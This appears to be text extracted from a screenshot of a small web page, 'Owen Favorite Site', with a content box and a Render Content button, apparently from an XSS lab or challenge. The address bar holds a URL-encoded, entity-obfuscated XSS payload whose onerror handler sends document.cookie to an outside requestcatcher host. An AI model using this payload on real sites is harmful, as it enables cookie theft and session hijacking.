 Not secure 46.202.163.245:12344/?content=<img+src%3Dx+%26%23x6F%3Bnerror%3Dfetch%28%27https%3A%2F%2Fauricnob.requestcatcher.com%2F%3Fcookie%3D%27%2BencodeURIComponent%28document.cookie%29%29>
Owen Favorite Site
What is this?
Enter your content
Enter your content here...
Render Content